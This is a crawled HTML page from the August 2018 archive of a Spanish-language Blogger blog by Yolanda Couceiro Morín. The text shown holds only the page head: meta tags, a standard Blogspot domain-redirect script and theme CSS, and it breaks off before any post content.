

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yolanda.info/2018/08/
body_size: 48881
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='0e9c3b019cc9e31ffeb8497a4c9d332d' name='p:domain_verify'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Lato:400,400italic,700|Playfair+Display:400,700' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.yolanda.info/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.yolanda.info/2018/08/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="YOLANDA COUCEIRO MORIN - Atom" href="https://www.yolanda.info/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="YOLANDA COUCEIRO MORIN - RSS" href="https://www.yolanda.info/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="YOLANDA COUCEIRO MORIN - Atom" href="https://www.blogger.com/feeds/2081934835109594198/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Blog de Yolanda Couceiro Morín' name='description'/>
<meta content='https://www.yolanda.info/2018/08/' property='og:url'/>
<meta content='YOLANDA COUCEIRO MORIN' property='og:title'/>
<meta content='Blog de Yolanda Couceiro Morín' property='og:description'/>
<title>
agosto 2018 - YOLANDA COUCEIRO MORIN
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Blog de Yolanda Couceiro Morín' name='og:description'/>
<meta content='YOLANDA COUCEIRO MORIN' property='og:site_name'/>
<meta content='https://www.yolanda.info/' name='twitter:domain'/>
<meta content='agosto 2018' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='agosto 2018' name='twitter:title'/>
<meta content='Blog de Yolanda Couceiro Morín' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
          if (blog[blog.length - 1] != "com") {
              var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
              window.location.replace(ncr + document.location.pathname);
          }
      }
    </script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Blogari
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Theme Color" type="color" default="#C9AF7E"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
/* Body */
body{color:#666;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#C9AF7E;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Playfair Display', serif;font-weight:400;color:#333;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.ad-ab{display: none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT{opacity:.95!important}
.CSS_LIGHTBOX_BG_MASK{background-color:#333!important}
.CSS_LIGHTBOX_BTN_CLOSE{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiI-pp-5j6AoTq-KuSyPF5rRgT3X8sTc_BN943Aqh3iTUbWB2PAZ3F7ascfXdH-Beswt-7Fy-e7Ty01FKzvFynkxZEo39MZLzzHK1csOCIQkG2tBov06xT2eZcnr19nKaDyYY8oioQiAlkA/s1600-r/close.png') no-repeat!important;top:10px!important;right:10px!important}
img.CSS_LIGHTBOX_SCALED_IMAGE_IMG,CSS_LIGHTBOX_SCALED_IMAGE_IMG{max-width:700px;max-height:450px;outline:0!important;border-radius:3px!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0, 0, 0, 0.50)!important}
.CSS_LIGHTBOX_INDEX_INFO{color:#C9AF7E!important;font-size:11px!important;text-transform:uppercase!important}
.CSS_LIGHTBOX_INDEX_INFO b{color:#DDD!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#333333}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#C9AF7E;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#C9AF7E;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1010px;margin:0 auto;padding:0}
#top-wrap{position:relative;z-index:5;width:100%;height:27px;background-color:#fff}
.top-wrap-head{position:relative;height:27px;background-color:#F7F7F7;overflow:hidden;border-right:1px solid #F0F0F0;border-bottom:1px solid #F0F0F0;border-left:1px solid #F0F0F0}
.breaking-sec .widget-content{display:none}
#breaking-sec h2.title{display:block;height:27px;padding:0 10px;font-family:'Lato',sans-serif;font-size:11px;font-weight:700;line-height:27px;float:left;color:#555;background-color:#fff;border-right:1px solid #F0F0F0;text-transform:uppercase}
#breaking-news .slides li{display:none;padding:0;margin-left:10px}
a.post-tag{float:left;font-size:10px;font-weight:700;background-color:#C9AF7E;color:#fff;padding:1px 3px 2px;border-radius:2px;margin:6px 6px 0 0}
#breaking-news h3{font-family:'Lato',sans-serif;font-size:11px;font-weight:700;line-height:27px}
a.breaking-post{color:#888}
.breaking-post:hover{color:#C9AF7E}
#breaking-nav{width:58px;height:28px;float:left}
#breaking-nav ul li{padding:0}
#breaking-nav a{position:static;width:28px;height:28px;float:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg3hAexzP0fClDUmb3a1q-bUDCLoAIRpipIdilHM50ku8XNz6DYmPUf0qcosg6aFamBJ3ekcvtojTjHb4pCYBfma-dkDUzmhvrZ9bo5fZjwhFqifufK_o_wVvWly56651G7NUAoyvBF5XB/s1600-r/breaking-nav.png) no-repeat #fff;border-right:1px solid #F0F0F0}
#breaking-nav a:hover{background-color:#C9AF7E}
#breaking-nav
.flex-next{background-position:-168px 0}
#breaking-nav
.flex-next:hover{background-position:-112px 0}
#breaking-nav
.flex-prev:hover{background-position:-56px 0}
#header-social{position:absolute;right:0;top:0}
#header-social li{float:left;padding:0}
#header-social li a{display:block;width:28px;height:28px;border-left:1px solid #F0F0F0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlvORYA4QylFAbcbFW2z0KOy6E7nljdk23B-Zxsjg0jw7RSryMoTMiLYWSsJF0lcUYzk9F2qjpksHEk_xK7oO6pif7lcnAPVP_w4poWVVgCsZGsYxfGjXOVyWy97pNwzPVEbxthoIfbUR_/s1600-r/sico.png) no-repeat #fff;text-indent:-9999px;transition:background .3s}
#header-social
.Twitter a:hover{background-color:#40BFF4;background-position:0 -56px}
#header-social
.Facebook a{background-position:-29px 0}
#header-social
.Facebook a:hover{background-color:#5C82D0;background-position:-29px -56px}
#header-social
.GooglePlus a{background-position:-58px 0}
#header-social
.GooglePlus:hover a{background-color:#EA5D4B;background-position:-58px -56px}
#header-social
.Instagram a{background-position:-87px 0}
#header-social
.Instagram a:hover{background-color:#548BB5;background-position:-87px -56px}
#header-wrapper{height:104px}
#header h1{margin:0;font-size:20px}
#header .description{margin:0;padding:0;font-size:11px}
.the-logo{float:left;width:250px;height:90px;margin-top:30px;overflow:hidden}
.the-logo img{max-width:100%;height:auto}
.ads-top-468{width:728px;max-height:90px;float:right;margin-top:22px;padding:0}
.ads-top-468 .widget-content{border:0;margin:0;padding:0}
#main-nav{position:relative;width:100%;height:46px;font-size:12px}
#main-nav .row{height:46px;background-color:#333;position:relative;padding:0}
.is-sticky #main-nav{background-color:#333;width:100%!important;margin:0;z-index:999999;opacity:.95}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a{color:#C9AF7E!important}
#main-nav li{position:relative;float:left;line-height:46px;padding:0}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav a:hover,#main-nav
.current-menu-item > a{color:#C9AF7E}
#main-nav li::after{content:'';display:inline-block;width:0;height:10px;line-height:10px;border-right:1px solid #3A3A3A;border-left:1px solid #292929}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#C9AF7E}
.drop-sign{color:#C9AF7E}
.drop-sign i{font-size:8px;top:-1px;position:relative;padding-left:1px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:46px;z-index:100;background-color:#2F2F2F}
#main-nav ul li ul
.drop-sign{float:right;margin:0}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px dotted #3A3A3A}
#main-nav ul li
ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul a{min-width:208px;padding:0 16px;margin-top:0;font-size:12px;font-weight:400;line-height:38px;transition:all 0s ease;border:none}
#main-nav
ul li ul
.current-menu-item
a::after{content:'';display:none}
#main-nav
ul li ul
.current-menu-item a{color:#fff}
#main-nav
ul li ul
.current-menu-item a:hover{color:#C9AF7E}
#main-nav ul li ul ul{left:100%;top:0}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:46px;height:46px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhROcY6BSCYbtiWPSGiTLTMqeziHHdooCDgcYwUjelg2CCt8aB5a2sJU3jcR7xoLxUnvq_sl_I42GKCmVv8A4iHd4e7B2rGFGnBEphLOCdSunBLN1yFIByAFrZ2zxickW7Vj-sdDjbqveee/s1600-r/search.png) no-repeat;cursor:pointer;transition:opacity .3s}
#search-icon:hover{opacity:.6}
#search-icon::before{content:'';display:inline-block;width:0;height:10px;margin-top:17px;line-height:10px;border-right:1px solid #3A3A3A;border-left:1px solid #292929}
#nav-search{position:absolute;right:0;top:53px;z-index:50;display:none;width:302px;height:74px;background-color:#2F2F2F;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.deco-line{position:absolute;left:0;top:-1px;display:block;width:100%;height:3px;background-color:#C9AF7E}
.arrow-up{position:absolute;top:-7px;right:17px;width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #C9AF7E}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:34px;padding-left:12px;padding-right:82px;border:1px solid #383838;background-color:#2B2B2B;font-family:'Lato',sans-serif;font-size:13px;color:#666}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#fff;background-color:#C9AF7E;font-family:'Lato',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:#383838}
#content-wrapper{background:#F7F7F7;width:100%;border-top:1px solid #F0F0F0;padding:21px 0 0;margin:0}
.slider-on #content-wrapper{padding:0!important}
.main-head{background-color:#fff;margin-top:-1px;overflow:hidden}
.slider-sec .widget-content,.slider-sec h2.title{display:none}
#featured-slider{position:relative;width:100%;height:480px;margin-top:0;margin-bottom:0;margin-left:0;overflow:hidden;background-color:#fff}
.group:before,.group:after{content:"";display:table}
#featured-slider .slides img{width:100%;height:auto;min-height:480px}
#featured-slider ul li{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#featured-slider .slides > li{position:relative;width:100%;display:none;padding:0;height:480px}
.slide-overlay{position:absolute;left:0;top:0;z-index:10;width:100%;height:480px;background-color:rgba(34,34,34,0.1);transition:background .5s}
.slide-overlay:hover{background-color:rgba(34,34,34,0)}
.flex-direction-nav a{position:absolute;top:203px;z-index:15;display:block;width:33px;height:33px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1Jy29Cb7RzHslwvC8EdleXLjD1JkvtKpxBU_jgEGOWBiJNFEKJK7pLTjv7Bh85Tiq3hFe6Dwtp-Ms3U1QiDAnEwtWPBv61dfRJBTR72iWPp79BNS26xVGGqhyx1bZBmRi3FEplSDhzIXf/s1600-r/slider-nav.png) no-repeat #C9AF7E;transition:background .3s}
.flex-direction-nav a:hover{background-color:#333}
#slider-nav
.flex-prev{left:20px}
#slider-nav
.flex-next{right:20px;background-position:-66px 0}
.flex-control-paging{position:absolute;right:20px;bottom:76px;z-index:15;text-indent:-9999px}
.flex-control-paging li{float:left;margin-left:4px}
.flex-control-paging a{display:block;width:6px;height:6px;text-indent:-9999px;border:1px solid #C9AF7E}
.flex-control-paging
.flex-active{background-color:#C9AF7E}
.flex-control-nav li{list-style:outside none none}
.flex-active-slide .slide-cap h3,.flex-active-slide .slide-cap .slide-meta{animation-name:slideInLeft;animation-duration:1.4s;animation-fill-mode:both}
.flex-active-slide .slide-cap .slide-meta{animation-delay:1s}
@keyframes slideInLeft {
from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.slide-cap-bg{position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfLnMEzr9Q7l6w9JpiymzoCCd18TVq4MteWEtHoryi-kzc78n39CLCbYdU9K7HXr7GrrZ_h_JQd6JKRfDC5py7BKTvogtGwbyGDuKigwOx99G3FbERwUOli5VMD0Va_5BmetS4QUNA_DPD/s1600-r/slide-cap-bg.png) repeat-x}
.slide-cap{position:absolute;left:0;bottom:50px;z-index:20}
.slide-cap a{color:#fff}
.slide-cap a:hover{color:rgba(255,255,255,.80)}
.slide-cap h3{font-size:28px;line-height:38px}
.slide-cap h3 a{display:inline-block;padding:6px 20px 8px;background-color:#333}
.slide-cap .slide-meta{color:#fff;float:left;padding:11px 20px;background-color:#C9AF7E;overflow:hidden;font-size:11px;text-transform:uppercase}
.slide-cap .slide-meta li{float:left}
.slide-cap .slide-meta a{color:#fff}
.slide-cap .meta-divider{color:#fff;opacity:.45;margin:0 8px}
.blog-head{padding:20px;float:left;box-sizing:border-box;width:100%;position:relative}
.index #main-wrapper,.archive #main-wrapper{width:640px;float:left;border:0}
.feat-layout .widget-content,.feat-layout h2{display:none}
.feat .feat-title{position:relative;margin-bottom:25px;clear:both;line-height:31px;text-transform:uppercase}
.feat .feat-title h2{position:relative;z-index:2;height:31px;font-size:20px;line-height:28px;padding-right:10px;background-color:#fff;display:inline-block;margin:0}
.feat .feat-title h2 a{color:#333}
.feat .feat-title .title-line{position:absolute;left:0;top:14px;z-index:1;display:block;width:100%;height:2px;background-color:#EFEFEF}
.feat .feat-title .desc-title{display:block;height:23px;clear:both;color:#ccc;font-family:'Playfair Display',serif;font-weight:400;font-size:16px;line-height:23px}
.feat .feat-head{width:640px;padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #EFEFEF}
.feat .feat-head .feat-thumb{position:relative;width:100%;height:360px}
.feat .feat-img{width:100%;height:360px;display:block}
.feat .feat-head{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat .feat-content{position:relative;background:#fff;z-index:20;width:560px;padding:15px 20px 0;margin-top:-40px;margin-right:auto;margin-left:auto}
.feat .feat-content .feat-headline{margin-bottom:10px}
.feat .feat-content .feat-headline a{font-size:24px;color:#333;line-height:32px}
.feat .feat-content .feat-headline a:hover{color:#C9AF7E}
.meta-feat{color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase}
.meta-feat span{margin:0 8px;color:#C9AF7E}
.feat .recent-des{margin-top:5px;color:#666;clear:both;margin-bottom:15px;font-size:14px;line-height:22px;font-weight:400}
a.feat-readmore{display:inline-block;height:30px;float:left;padding:0 12px;color:#666;border:1px solid #EFEFEF;background-color:#fff;font-size:11px;font-weight:700;text-transform:uppercase;line-height:30px;transition:border .3s}
a.feat-readmore:hover{border-color:#C9AF7E}
.share-icon-feat,.share-icon-post{position:relative;z-index:2;display:inline-block;width:30px;height:30px;margin-left:1px;float:left;border:1px solid #EFEFEF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHJyKJusvSuV1n-rggZQeBfy7YJJorWnipq-SGOupYxvi5kxwhknmH7-kMEgO3NZpBSxYoG9Zeg931g_PK-9pW_F40oi5-e8QZfvs3_q4xfiN8Ad2zyo6oIvSseWWdDWp6ZerSydoyDOzS/s1600-r/share.png) no-repeat #fff;cursor:pointer;transition:border .3s}
.share-icon-feat:hover,.share-icon-post:hover{border-color:#C9AF7E}
.share-feat a.share-show,.share-post a.share-show{display:block;animation-name:slideInLeft;animation-duration:1s;animation-fill-mode:both}
@keyframes slideInLeft {
from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.share-feat,.share-post{position:relative;z-index:1;height:32px;float:left}
.share-feat a,.share-post a{display:none;float:left;margin-left:1px;width:30px;height:30px;border:1px solid #EFEFEF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSY3BwaX4_w1srXtxb97nJiYwHhHinRoTtxkcWGTmtccReCkIgSwjCTEfkxOpq7o9hXDGDCp600BKNUWEOU8BX-1p6QoVZbz2y7ZmuD37mUPesOjVfl9XyBVB7-oxasvwZzrfNR9HsTH-i/s1600-r/share-buttons.png) no-repeat #fff;transition:border .3s}
.share-feat a:hover,.share-post a:hover{border-color:#C9AF7E}
.share-feat .facebook,.share-post .facebook{background-position:-33px 0}
.share-feat .google,.share-post .google{background-position:-66px 0}
.share-feat .pinterest,.share-post .pinterest{background-position:-99px 0}
.feat1{padding-bottom:20px}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px solid #EFEFEF}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:18px;line-height:26px;float:left;color:#333;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#C9AF7E}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:200px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:200px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:200px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:5;width:100%;height:100%;background-color:rgba(34,34,34,0.05);transition:background .3s}
.thumb-overlay:hover{background-color:rgba(34,34,34,0)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase}
#meta-post a{color:#bbb}
.meta-divider{margin:0 8px;color:#C9AF7E}
.resumo{margin-top:5px;color:#666;font-size:14px;line-height:22px}
.resumo span{display:block;margin-bottom:8px}
a.post-readmore{display:inline-block;height:30px;float:left;padding:0 12px;color:#666;border:1px solid #EFEFEF;background-color:#fff;font-size:11px;font-weight:700;text-transform:uppercase;line-height:30px;transition:border .3s}
a.post-readmore:hover{border-color:#C9AF7E}
.item #main-wrapper,.static_page #main-wrapper{width:616px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#333;display:inline-block;font-size:28px;line-height:38px;margin-bottom:10px;position:relative}
.post-meta{color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-meta a:hover{color:#C9AF7E}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:14px;font-family:"Lato",sans-serif;font-size:14px;line-height:22px;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{display:inline-block;width:100%;color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #EFEFEF}
.label-head a{color:#bbb;text-transform:uppercase}
.label-head a:hover{color:#C9AF7E}
.label-head span{margin-right:8px;color:#666;text-transform:uppercase}
.label-head .tag-divider{color:#C9AF7E;margin:0 8px}
#share-box{position:relative;overflow:hidden;margin-bottom:30px;padding-bottom:20px;border-bottom:1px solid #EFEFEF;font-size:12px;line-height:20px}
#share-box li{display:inline-block;height:20px;float:left;margin-right:25px}
#share-box li:first-child{margin-right:20px}
#share-box span{display:inline-block;width:20px;height:20px;float:left;margin-right:5px;border-radius:20px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlnw3zFMq1_xRPB7x3B9MHSxKNB5XwvpUaE2gRL1DyndyQ9K_3WJ0PDGBgO3MP-v4_hmjoxRB_SMFy376vAA2YBHE19aTRoIagG9Ci_9Zm9UTV0H_sCgR4K3oxRI3mRgIL364gZgKTRG-Y/s1600-r/share-follow.png) no-repeat #444;transition:background .3s}
#share-box a{color:#666}
#share-box a:hover{color:#C9AF7E}
#share-box a:hover span{background-color:#C9AF7E}
#share-box a i{font-style:normal}
#share-box .facebook span{background-position:-50px 0}
#share-box .google span{background-position:-100px 0}
#share-box .pinterest span{background-position:-150px 0}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #EFEFEF}
.img-box{display:inline-block;width:70px;height:70px;float:left;margin-right:10px;border-radius:70px;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:16px;line-height:24px}
.author-meta h3 a{color:#333}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;width:20px;height:20px;float:left;margin-right:16px;border-radius:20px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlnw3zFMq1_xRPB7x3B9MHSxKNB5XwvpUaE2gRL1DyndyQ9K_3WJ0PDGBgO3MP-v4_hmjoxRB_SMFy376vAA2YBHE19aTRoIagG9Ci_9Zm9UTV0H_sCgR4K3oxRI3mRgIL364gZgKTRG-Y/s1600-r/share-follow.png) no-repeat;text-indent:-9999px;transition:background .3s}
.author-icons a:hover{background-color:#444}
.author-icons .twitter-link{background-color:#40BFF4;background-position:0 0}
.author-icons .facebook-link{background-color:#5C82D0;background-position:-50px 0}
.author-icons .google-link{background-color:#EA5D4B;background-position:-100px 0}
.author-icons .pinterest-link{background-color:#CA2127;background-position:-150px 0}
.author-icons .instagram-link{background-color:#548BB5;background-position:-200px 0}
.related li{width:297px;display:inline-block;height:auto;float:left;margin-bottom:20px;padding-bottom:20px;position:relative;border-bottom:1px solid #EFEFEF;box-sizing:border-box}
.related li:nth-child(odd){margin-right:20px}
.related-thumb{width:100%;height:200px;position:relative;overflow:hidden}
.related li .related-img{width:100%;height:200px;display:block}
.related .related-content{position:relative;z-index:20;width:225px;padding:13px 17px 0;margin-top:-30px;margin-right:auto;background-color:#fff;margin-left:auto}
.related-title{margin-bottom:10px;font-size:18px;line-height:26px}
.related-title a{color:#333}
.related-title a:hover{color:#C9AF7E}
.related .meta-feat{margin-bottom:10px}
.related .related-des{line-height:22px;margin-bottom:15px}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:15px;text-transform:uppercase;font-weight:400;padding:10px 0;margin:0;border-top:1px solid #F2F2F2;border-bottom:1px solid #F2F2F2}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#333333;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
